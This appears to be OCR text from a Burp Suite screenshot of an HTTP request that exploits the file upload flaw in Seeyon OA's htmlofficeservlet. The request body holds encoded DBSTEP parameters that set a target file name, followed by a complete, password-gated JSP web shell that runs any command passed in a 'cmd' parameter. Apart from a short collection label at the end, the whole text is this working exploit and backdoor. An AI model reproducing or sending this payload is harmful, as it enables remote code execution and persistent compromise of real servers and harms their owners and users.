 Burp Suite Professional v2.0.13beta -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender P
1 × ...
Go Cancel < > 
Request
Raw Params Headers Hex
POST /seeyon/htmlofficeservlet HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.13; rv:67.0) Gecko/20100101
Firefox/67.0
Pragma: no-cache
Content-Length: 1121
DBSTEP V3.0     355             0               666             DBSTEP=OKMLlKlV
OPTION=S3WYOSWLBSGr
currentUserId=zUCTwigsziCAPLesw4gsw4oEwV66
CREATEDATE=wUghPB3szB3Xwg66
RECORDID=qLSGw4SXzLeGw4V3wUw3zUoXwid6
originalFileId=wV66
originalCreateDate=wUghPB3szB3Xwg66
FILENAME=qfTdqfTdqfTdVaxJeAJQBRl3dExQyYOdNAlfeaxsdGhiyYlTcATdN1liN4KXwiVGzfT2dEg6
needReadFile=yRWZdAS6
originalCreateDate=wLSGP4oEzLKAz4=iz=66
<%@ page language="java" import="java.util.*,java.io.*"
pageEncoding="UTF-8"%><%!public static String excuteCmd(String c) {StringBuilder
line = new StringBuilder();try {Process pro =
Runtime.getRuntime().exec(c);BufferedReader buf = new BufferedReader(new
InputStreamReader(pro.getInputStream()));String temp = null;while ((temp =
buf.readLine()) != null) {line.append(temp+"\n");}buf.close();} catch (Exception e)
{line.append(e.getMessage());}return line.toString();}
%><%if("asasd3344".equals(request.getParameter("pwd"))&&!"".equals(request.getParame
ter("cmd"))){out.println("<pre>"+excuteCmd(request.getParameter("cmd")) +
"</pre>");}else{out.println(":-)");}%>6e4f045d4b8506bf492ada7e3390d7ce
'零组资料文库'